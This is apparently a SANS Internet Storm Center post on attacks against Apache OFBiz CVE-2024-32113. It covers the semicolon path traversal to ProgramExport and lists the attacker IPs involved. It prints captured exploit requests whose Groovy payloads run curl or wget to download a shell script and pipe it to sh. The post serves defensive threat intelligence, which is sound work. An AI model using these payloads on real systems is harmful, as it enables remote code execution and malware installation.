Increased Activity Against Apache OFBiz CVE-2024-32113
As part of its extensive project portfolio, the Apache Foundation supports OFBiz, a Java-based framework for creating ERP (Enterprise Resource Planning) applications [1]. OFBiz appears to be far less prevalent than commercial alternatives [2]. However, just as with any other ERP system, organizations rely on it for sensitive business data, and the security of these ERP systems is critical.
In May this year, a critical security update was released for OFBiz [3]. The update fixed a path traversal vulnerability that could lead to remote command execution. OFBiz versions before 18.12.13 were affected. A few weeks later, details about the vulnerability were made public [4].
The directory traversal is easily triggered by inserting a semicolon. All an attacker has to find is a URL they can access and append a semicolon followed by a restricted URL. The exploit URL we currently see is:
/webtools/control/forgotPassword;/ProgramExport
"forgotPassword" does not require any authentication and is public. "ProgramExport" is interesting because it allows arbitrary code execution.
An attacker must use a POST request to exploit the vulnerability but does not necessarily need a request body. Instead, a URL parameter will work just fine. This weekend, we did see the following exploit being used:
POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl http://95.214.27.196/where/bin.sh
We also saw a variation of the exploit using POST request bodies:
POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0
Host: [victim IP address]
Accept: */*
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
groovyProgram=throw+new+Exception('curl http://185.196.10.231/sh | sh -s ofbiz || wget -O- http://185.196.10.231/sh | sh -s ofbiz'.execute().text);
Sadly, I could not recover the "bin.sh" script. The IP address was involved in scans on July 29th, using the user agent "KrebsOnSecurity". However, the URLs scanned were mostly parasitic, looking for existing web shells left behind by prior attacks. The IP address was also used to distribute a file called "botx.arm". This filename is often associated with Mirai variants.
With the vulnerability announcement in May, we have been waiting for some scans to take advantage of the OFBiz vulnerability. Exploitation was trivial, and while the vulnerable and exposed population is small, this hasn’t stopped attackers in the past. But they are now at least experimenting and maybe adding the vulnerability to bots like Mirai variants.
The graph below shows how scans for the vulnerability exploded starting this weekend.

There are only a few IPs involved:
95.214.27.196: Sending exploit as a URL parameter and hosting malware.
83.222.191.62: Sending exploit as request body. Malware hosted on 185.196.10.231. Earlier in July, this IP scanned for IoT vulnerabilities.
185.196.10.231: hosting malware
[1] https://ofbiz.apache.org/
[2] https://6sense.com/tech/erp/apache-ofbiz-market-share
[3] https://lists.apache.org/thread/w6s60okgkxp2th1sr8vx0ndmgk68fqrd
[4] https://xz.aliyun.com/t/14733
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
| Application Security: Securing Web Apps, APIs, and Microservices | Orlando | Mar 29th - Apr 3rd 2026 |


Comments